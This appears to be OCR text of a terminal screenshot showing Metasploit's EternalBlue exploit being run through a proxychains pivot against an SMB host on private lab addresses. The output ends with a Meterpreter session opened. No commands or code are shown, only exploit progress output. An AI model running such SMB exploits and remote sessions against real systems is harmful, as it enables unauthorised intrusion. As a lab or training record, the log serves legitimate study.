 root@kali: /home/kali
File Actions Edit View Help
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 192.168.2.33:6000 ... 192.168.52.138:445 ... OK
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
... OK
[*] Sending stage (200774 bytes) to 192.168.52.138
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.2.33:48870 → 192.168.2.33:6000) at 2022-08-31 10:02:56 -0400
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >